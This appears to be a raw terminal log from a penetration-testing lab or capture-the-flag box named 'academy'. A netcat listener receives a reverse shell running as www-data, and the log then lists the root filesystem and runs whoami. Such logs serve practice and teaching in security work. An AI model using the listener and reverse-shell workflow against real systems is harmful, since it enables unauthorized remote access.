 └─$ nc -vlnp 1234
listening on [any] 1234 ...
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.14] 55546
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 16:11:40 up 55 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l
total 60
lrwxrwxrwx   1 root root     7 May 29  2021 bin -> usr/bin
drwxr-xr-x   3 root root  4096 May 29  2021 boot
drwxr-xr-x  17 root root  3080 Mar  6 15:16 dev
drwxr-xr-x  74 root root  4096 Nov 15  2022 etc
drwxr-xr-x   3 root root  4096 May 30  2021 home
lrwxrwxrwx   1 root root    31 May 29  2021 initrd.img -> boot/initrd.img-4.19.0-16-amd64
lrwxrwxrwx   1 root root    31 May 29  2021 initrd.img.old -> boot/initrd.img-4.19.0-13-amd64
lrwxrwxrwx   1 root root     7 May 29  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 May 29  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 May 29  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 May 29  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 May 29  2021 lost+found
drwxr-xr-x   3 root root  4096 May 29  2021 media
drwxr-xr-x   2 root root  4096 May 29  2021 mnt
drwxr-xr-x   2 root root  4096 May 29  2021 opt
dr-xr-xr-x 185 root root     0 Mar  6 14:16 proc
drwx------   3 root root  4096 Nov 15  2022 root
drwxr-xr-x  18 root root   520 Mar  6 15:16 run
lrwxrwxrwx   1 root root     8 May 29  2021 sbin -> usr/sbin
drwxr-xr-x   3 root root  4096 May 29  2021 srv
dr-xr-xr-x  13 root root     0 Mar  6 15:16 sys
drwxrwxrwt   2 root root  4096 Mar  6 16:11 tmp
drwxr-xr-x  13 root root  4096 May 29  2021 usr
drwxr-xr-x  12 root root  4096 May 29  2021 var
lrwxrwxrwx   1 root root    28 May 29  2021 vmlinuz -> boot/vmlinuz-4.19.0-16-amd64
lrwxrwxrwx   1 root root    28 May 29  2021 vmlinuz.old -> boot/vmlinuz-4.19.0-13-amd64
$ whoami
www-data
$